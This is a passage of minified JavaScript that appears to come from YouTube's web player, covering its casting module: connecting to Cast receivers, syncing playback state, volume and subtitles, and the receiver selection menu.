g.P.dispose=function(){if(this.G!=3){var m=this.G;this.G=3;this.publish("proxyStateChange",m,this.G)}g.LT.prototype.dispose.call(this)};
g.P.IW=function(){xYt(this);this.V=null;this.Y.clear();tT(this,null);g.LT.prototype.IW.call(this)};
g.P.wZ=function(m){if((m!=this.G||m==2)&&this.G!=3&&m!=0){var F=this.G;this.G=m;this.publish("proxyStateChange",F,m);if(m==1)for(;!this.Y.isEmpty();)F=m=this.Y,F.X.length===0&&(F.X=F.B,F.X.reverse(),F.B=[]),m.X.pop().apply(this);else m==3&&this.dispose()}};
g.P.MU0=function(m,F){this.publish(m,F)};
g.P.NJF=function(m){if(!m)this.r0(null),tT(this,null);else if(this.B.receiver.volume){m=this.B.receiver.volume;var F=UB(this),L=Math.round(100*m.level||0);if(F.volume!=L||F.muted!=m.muted)Lf("Cast volume update: "+m.level+(m.muted?" muted":"")),F.volume=L,F.muted=!!m.muted,W7(this,F)}};
g.P.r0=function(m){Lf("Cast media: "+!!m);this.X&&this.X.removeUpdateListener(this.W);if(this.X=m)this.X.addUpdateListener(this.W),Z7C(this),this.publish("remotePlayerChange")};
g.P.jHF=function(m){m?(Z7C(this),this.publish("remotePlayerChange")):this.r0(null)};
g.P.BS=function(){OB(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.P.ZAN=function(){var m=aN2();m&&tT(this,m)};
g.P.Ty=function(m){Fi("CP",m)};g.Y(c7,g.LT);g.P=c7.prototype;
g.P.connect=function(m,F){if(F){var L=F.listId,u=F.videoId,q=F.videoIds,A=F.playerParams,r=F.clickTrackingParams,G=F.index,v={videoId:u},l=F.currentTime,w=F.locationInfo;F=F.loopMode;l!==void 0&&(v.currentTime=l<=5?0:l);A&&(v.playerParams=A);w&&(v.locationInfo=w);r&&(v.clickTrackingParams=r);L&&(v.listId=L);q&&q.length>0&&(v.videoIds=q.join(","));G!==void 0&&(v.currentIndex=G);this.jY&&(v.loopMode=F||"LOOP_MODE_OFF");L&&(this.X.listId=L);this.X.videoId=u;this.X.index=G||0;this.X.state=3;SD(this.X,
l);this.Y="UNSUPPORTED";L=this.jY?"setInitialState":"setPlaylist";sB("Connecting with "+L+" and params: "+g.WV(v));this.B.connect({method:L,params:g.WV(v)},m,nUR())}else sB("Connecting without params"),this.B.connect({},m,nUR());tQf(this)};
g.P.kz=function(m){this.B.kz(m)};
g.P.dispose=function(){this.sR()||(g.Tt("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),b9(this,3));g.LT.prototype.dispose.call(this)};
g.P.IW=function(){Egt(this);kLG(this);UYZ(this);g.ie(this.W);this.W=NaN;g.ie(this.hF);this.hF=NaN;this.V=null;g.NY(this.Bb);this.Bb.length=0;this.B.dispose();g.LT.prototype.IW.call(this);this.Y=this.Z=this.G=this.X=this.B=null};
g.P.Rv=function(m){if(!this.G||this.G.length===0)return!1;for(var F=g.Z(this.G),L=F.next();!L.done;L=F.next())if(!L.value.capabilities.has(m))return!1;return!0};
g.P.qU=function(){var m=3;this.sR()||(m=0,isNaN(this.UI())?this.B.Kd()&&isNaN(this.L)&&(m=1):m=2);return m};
g.P.vc=function(m){sB("Disconnecting with "+m);g.Tt("yt.mdx.remote.remoteClient_",null);Egt(this);this.publish("beforeDisconnect",m);m==1&&lp();this.B.disconnect(m);this.dispose()};
g.P.RF=function(){var m=this.X;this.V&&(m=this.X.clone(),Xi(m,this.V,m.index));return KcZ(m)};
g.P.W7Y=function(m){var F=this,L=new MS(m);L.videoId&&L.videoId!=this.X.videoId&&(this.V=L.videoId,g.ie(this.W),this.W=g.eI(function(){if(F.V){var q=F.V;F.V=null;F.X.videoId!=q&&dy(F,"getNowPlaying")}},5E3));
var u=[];this.X.listId==L.listId&&this.X.videoId==L.videoId&&this.X.index==L.index||u.push("remoteQueueChange");this.X.playerState==L.playerState&&this.X.volume==L.volume&&this.X.muted==L.muted&&ox(this.X)==ox(L)&&g.WV(this.X.trackData)==g.WV(L.trackData)||u.push("remotePlayerChange");this.X.reset(m);g.eq(u,function(q){this.publish(q)},this)};
g.P.RD=function(){var m=this.B.getDeviceId(),F=g.c2(this.G,function(L){return L.type=="REMOTE_CONTROL"&&L.id!=m});
return F?F.id:""};
g.P.UI=function(){return this.B.Zl()};
g.P.Jz=function(){return this.Y||"UNSUPPORTED"};
g.P.ZU=function(){return this.Z||""};
g.P.T_=function(){!isNaN(this.UI())&&this.B.cU()};
g.P.F70=function(m,F){dy(this,m,F);Wc6(this)};
g.P.Rq=function(){var m=g.Uc("SAPISID","")||g.Uc("__Secure-1PAPISID")||"",F=g.Uc("__Secure-3PAPISID","")||"";if(!m&&!F)return"";m=g.hP(g.kZ(m),2);F=g.hP(g.kZ(F),2);return g.hP(g.kZ(","+m+","+F),2)};
c7.prototype.subscribe=c7.prototype.subscribe;c7.prototype.unsubscribeByKey=c7.prototype.iU;c7.prototype.getProxyState=c7.prototype.qU;c7.prototype.disconnect=c7.prototype.vc;c7.prototype.getPlayerContextData=c7.prototype.RF;c7.prototype.setPlayerContextData=c7.prototype.W7Y;c7.prototype.getOtherConnectedRemoteId=c7.prototype.RD;c7.prototype.getReconnectTimeout=c7.prototype.UI;c7.prototype.getAutoplayMode=c7.prototype.Jz;c7.prototype.getAutoplayVideoId=c7.prototype.ZU;c7.prototype.reconnect=c7.prototype.T_;
c7.prototype.sendMessage=c7.prototype.F70;c7.prototype.getXsrfToken=c7.prototype.Rq;c7.prototype.isCapabilitySupportedOnConnectedDevices=c7.prototype.Rv;g.Y(m9q,ry);g.P=m9q.prototype;g.P.ST=function(m){return this.us.$_gs(m)};
g.P.contains=function(m){return!!this.us.$_c(m)};
g.P.get=function(m){return this.us.$_g(m)};
g.P.start=function(){this.us.$_st()};
g.P.add=function(m,F,L){this.us.$_a(m,F,L)};
g.P.remove=function(m,F,L){this.us.$_r(m,F,L)};
g.P.Zz=function(m,F,L,u){this.us.$_un(m,F,L,u)};
g.P.IW=function(){for(var m=this.X.length,F=0;F<m;++F)this.us.$_ubk(this.X[F]);this.X.length=0;this.us=null;ry.prototype.IW.call(this)};
g.P.qA=function(){this.publish("screenChange")};
g.P.eHN=function(){this.publish("onlineScreenChange")};
wy.prototype.$_st=wy.prototype.start;wy.prototype.$_gspc=wy.prototype.Rk;wy.prototype.$_gsppc=wy.prototype.Ca;wy.prototype.$_c=wy.prototype.contains;wy.prototype.$_g=wy.prototype.get;wy.prototype.$_a=wy.prototype.add;wy.prototype.$_un=wy.prototype.Zz;wy.prototype.$_r=wy.prototype.remove;wy.prototype.$_gs=wy.prototype.ST;wy.prototype.$_gos=wy.prototype.Ka;wy.prototype.$_s=wy.prototype.subscribe;wy.prototype.$_ubk=wy.prototype.iU;var A8=null,GY=!1,nf=null,B7=null,wTq=null,mE=[];g.Y($98,g.O);g.P=$98.prototype;g.P.IW=function(){g.O.prototype.IW.call(this);this.B.stop();this.G.stop();this.W.stop();var m=this.PR;m.unsubscribe("proxyStateChange",this.wz,this);m.unsubscribe("remotePlayerChange",this.d0,this);m.unsubscribe("remoteQueueChange",this.iO,this);m.unsubscribe("previousNextChange",this.NL,this);m.unsubscribe("nowAutoplaying",this.Er,this);m.unsubscribe("autoplayDismissed",this.uy,this);this.PR=this.X=null};
g.P.Bu=function(m){var F=g.eC.apply(1,arguments);if(this.PR.G!=2)if(vA(this)){if(UB(this.PR).playerState!=1081||m!=="control_seek")switch(m){case "control_toggle_play_pause":UB(this.PR).isPlaying()?this.PR.pause():this.PR.play();break;case "control_play":this.PR.play();break;case "control_pause":this.PR.pause();break;case "control_seek":this.Z.w1(F[0],F[1]);break;case "control_subtitles_set_track":POc(this,F[0]);break;case "control_set_audio_track":this.setAudioTrack(F[0])}}else switch(m){case "control_toggle_play_pause":case "control_play":case "control_pause":F=
this.j.getCurrentTime();lY(this,F===0?void 0:F);break;case "control_seek":lY(this,F[0]);break;case "control_subtitles_set_track":POc(this,F[0]);break;case "control_set_audio_track":this.setAudioTrack(F[0])}};
g.P.sHN=function(m){this.W.Yx(m)};
g.P.W88=function(m){this.Bu("control_subtitles_set_track",g.K0(m)?null:m)};
g.P.C3=function(){var m=this.j.getOption("captions","track");g.K0(m)||POc(this,m)};
g.P.ev=function(m){this.X.ev(m,this.j.getVideoData().lengthSeconds)};
g.P.BFu=function(){g.K0(this.V)||iom(this,this.V);this.Y=!1};
g.P.wz=function(m,F){this.G.stop();F===2&&this.jX()};
g.P.d0=function(){if(vA(this)){this.B.stop();var m=UB(this.PR);switch(m.playerState){case 1080:case 1081:case 1084:case 1085:this.X.yg=1;break;case 1082:case 1083:this.X.yg=0;break;default:this.X.yg=-1}switch(m.playerState){case 1081:case 1:this.gY(new g.aQ(8));this.YN();break;case 1085:case 3:this.gY(new g.aQ(9));break;case 1083:case 0:this.gY(new g.aQ(2));this.Z.stop();this.ev(this.j.getVideoData().lengthSeconds);break;case 1084:this.gY(new g.aQ(4));break;case 2:this.gY(new g.aQ(4));this.ev(ox(m));
break;case -1:this.gY(new g.aQ(64));break;case -1E3:this.gY(new g.aQ(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",vl:2}))}m=UB(this.PR).trackData;var F=this.V;(m||F?m&&F&&m.trackName==F.trackName&&m.languageCode==F.languageCode&&m.languageName==F.languageName&&m.kind==F.kind:1)||(this.V=m,iom(this,m));m=UB(this.PR);m.volume===-1||Math.round(this.j.getVolume())===m.volume&&this.j.isMuted()===m.muted||this.hF.isActive()||this.Ja()}else eQ8(this)};
g.P.NL=function(){this.j.publish("mdxpreviousnextchange")};
g.P.iO=function(){vA(this)||eQ8(this)};
g.P.Er=function(m){isNaN(m)||this.j.publish("mdxnowautoplaying",m)};
g.P.uy=function(){this.j.publish("mdxautoplaycanceled")};
g.P.setAudioTrack=function(m){vA(this)&&this.PR.setAudioTrack(wX(this).videoId,m)};
g.P.seekTo=function(m,F){UB(this.PR).playerState===-1?lY(this,m):F&&this.PR.seekTo(m)};
g.P.Ja=function(){var m=this;if(vA(this)){var F=UB(this.PR);this.events.Qd(this.Bb);F.muted?this.j.mute():this.j.unMute();this.j.setVolume(F.volume);this.Bb=this.events.K(this.j,"onVolumeChange",function(L){IpG(m,L)})}};
g.P.YN=function(){this.B.stop();if(!this.PR.sR()){var m=UB(this.PR);m.isPlaying()&&this.gY(new g.aQ(8));this.ev(ox(m));this.B.start()}};
g.P.jX=function(){this.G.stop();this.B.stop();var m=this.PR.Zl();this.PR.G==2&&!isNaN(m)&&this.G.start()};
g.P.gY=function(m){this.G.stop();var F=this.L;if(!g.fX(F,m)){var L=g.n(m,2);L!==g.n(this.L,2)&&this.j.j8(L);this.L=m;YwN(this.X,F,m)}};g.Y(g1C,g.Ux);g.P=g1C.prototype;g.P.getCurrentTime=function(){return this.X.getCurrentTime()};
g.P.getDuration=function(){return this.X.getDuration()};
g.P.Bn=function(){return this.X.Bn()};
g.P.qP=function(){return this.X.qP()};
g.P.VZ=function(){return this.X.VZ()};
g.P.Yp=function(){return this.X.Yp()};
g.P.getPlayerState=function(){return this.X.wF};
g.P.isAtLiveHead=function(){return this.X.isAtLiveHead()};
g.P.pauseVideo=function(){this.X.Oj("control_pause")};
g.P.playVideo=function(){var m=this;return g.h(function(F){m.X.Oj("control_play");return F.return()})};
g.P.seekTo=function(m,F){this.X.Oj("control_seek",m,!(F==null?0:F.Px))};
g.P.IC=function(m){this.X.Oj("control_set_audio_track",m);return!0};g.Y(Vd,g.d);Vd.prototype.At=function(){this.fade.show()};
Vd.prototype.Ns=function(){this.fade.hide()};
Vd.prototype.X=function(){VI("mdx-privacy-popup-cancel");this.Ns()};
Vd.prototype.B=function(){VI("mdx-privacy-popup-confirm");this.Ns()};g.Y(jN,g.d);jN.prototype.onStateChange=function(m){this.UM(m.state)};
jN.prototype.UM=function(m){if(this.api.getPresentingPlayerType()===3){var F={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};m=g.n(m,128)?g.L8("Error on $RECEIVER_NAME",F):m.isPlaying()||m.isPaused()?g.L8("Playing on $RECEIVER_NAME",F):g.L8("Connected to $RECEIVER_NAME",F);this.updateValue("statustext",m);this.fade.show()}else this.fade.hide()};g.Y(In,g.p9);In.prototype.B=function(){var m=this.j.getOption("remote","receivers");m&&m.length>1&&!this.j.getOption("remote","quickCast")?(this.Al=g.P5(m,this.X,this),this.fK(g.xZ(m,this.X)),m=this.j.getOption("remote","currentReceiver"),m=this.X(m),this.options[m]&&this.Kj(m),this.enable(!0)):this.enable(!1)};
In.prototype.X=function(m){return m.key};
In.prototype.Om=function(m){return m==="cast-selector-receiver"?"Cast...":this.Al[m].name};
In.prototype.rb=function(m){g.p9.prototype.rb.call(this,m);this.j.setOption("remote","currentReceiver",this.Al[m]);this.hW.Ns()};g.Y(zQC,g.$G);g.P=zQC.prototype;
g.P.create=function(){var m=this.player.C(),F=g.Bs(m);m={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:m.N("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:m.N("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:m.N("enable_cast_short_lived_lounge_token")};AwC(F,m);this.subscriptions.push(g.J5("yt-remote-before-disconnect",this.Um9,this));this.subscriptions.push(g.J5("yt-remote-connection-change",this.xHz,this));this.subscriptions.push(g.J5("yt-remote-receiver-availability-change",this.Z8,
this));this.subscriptions.push(g.J5("yt-remote-auto-connect",this.erC,this));this.subscriptions.push(g.J5("yt-remote-receiver-resumed",this.ErF,this));this.subscriptions.push(g.J5("mdx-privacy-popup-confirm",this.Psz,this));this.subscriptions.push(g.J5("mdx-privacy-popup-cancel",this.mw8,this));this.Z8()};
g.P.load=function(){this.player.cancelPlayback();g.$G.prototype.load.call(this);this.gs=new g1C(this.player.C(),this);this.player.Xr(this.gs);this.r9=new $98(this,this.player,this.PR);var m=(m=j9G())?m.currentTime:0;var F=lpe()?new EB(qG(),void 0):null;m==0&&F&&(m=ox(UB(F)));m!==0&&this.ev(m);YwN(this,this.wF,this.wF);this.player.YF(6)};
g.P.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.AQ();this.HC=this.yP;g.PM(this.r9,this.PR);this.PR=this.gs=this.r9=null;g.$G.prototype.unload.call(this);this.player.YF(5);Rn(this)};
g.P.IW=function(){g.Cz(this.subscriptions);g.$G.prototype.IW.call(this)};
g.P.Oj=function(m){var F=g.eC.apply(1,arguments);this.loaded&&this.r9.Bu.apply(this.r9,[m].concat(g.X(F)))};
g.P.getAdState=function(){return this.yg};
g.P.hasPrevious=function(){return this.PR?UB(this.PR).hasPrevious:!1};
g.P.hasNext=function(){return this.PR?UB(this.PR).hasNext:!1};
g.P.ev=function(m,F){this.u8=m||0;this.player.publish("progresssync",m,F);this.player.TY("onVideoProgress",m||0)};
g.P.getCurrentTime=function(){return this.u8};
g.P.getDuration=function(){return UB(this.PR).getDuration()||0};
g.P.Bn=function(){var m=UB(this.PR);return m.V?m.X+Zs(m):m.X};
g.P.qP=function(){return UB(this.PR).loadedTime};
g.P.VZ=function(){return pte(UB(this.PR))};
g.P.Yp=function(){var m=UB(this.PR);return m.B>0?m.B+Zs(m):m.B};
g.P.getProgressState=function(){var m=UB(this.PR),F=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:m.playerState!=1081&&this.player.Nw(),clipEnd:F.clipEnd,clipStart:F.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.Bn(),isAtLiveHead:this.isAtLiveHead(),loaded:this.qP(),seekableEnd:this.VZ(),seekableStart:this.Yp(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.P.isAtLiveHead=function(){return pte(UB(this.PR))-this.getCurrentTime()<=1};
g.P.nextVideo=function(){this.PR&&this.PR.nextVideo()};
g.P.Gc=function(){this.PR&&this.PR.Gc()};
g.P.Um9=function(m){m===1&&(this.YJ=this.PR?UB(this.PR):null)};
g.P.xHz=function(){var m=lpe()?new EB(qG(),void 0):null;if(m){var F=this.HC;this.loaded&&this.unload();this.PR=m;this.YJ=null;F.key!==this.yP.key&&(this.HC=F,this.load())}else g.eO(this.PR),this.PR=null,this.loaded&&(this.unload(),(m=this.YJ)&&m.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(m.videoId,ox(m)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.P.Z8=function(){var m=[this.yP],F=m.concat,L=rwG();Kf()&&g.Xx("yt-remote-cast-available")&&L.push({key:"cast-selector-receiver",name:"Cast..."});this.Al=F.call(m,L);m=GWt()||this.yP;$O(this,m);this.player.TY("onMdxReceiversChange")};
g.P.erC=function(){var m=GWt();$O(this,m)};
g.P.ErF=function(){this.HC=GWt()};
g.P.Psz=function(){this.v3=!0;Rn(this);GY=!1;A8&&yd(A8,1);A8=null};
g.P.mw8=function(){this.v3=!1;Rn(this);$O(this,this.yP);this.HC=this.yP;GY=!1;A8=null;this.player.playVideo()};
g.P.DB=function(m,F){switch(m){case "casting":return this.loaded;case "receivers":return this.Al;case "currentReceiver":return F&&(F.key==="cast-selector-receiver"?DY6():$O(this,F)),this.loaded?this.HC:this.yP;case "quickCast":return this.Al.length===2&&this.Al[1].key==="cast-selector-receiver"?(F&&DY6(),!0):!1}};
g.P.BS=function(){this.PR.BS()};
g.P.Eg=function(){return!1};
g.P.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.P.isLoggedIn=function(){var m,F;return((m=g.HQ("PLAYER_CONFIG"))==null?void 0:(F=m.args)==null?void 0:F.authuser)!==void 0?!0:!(!g.HQ("SESSION_INDEX")&&!g.HQ("LOGGED_IN"))};g.R3("remote",zQC);})(_yt_player);
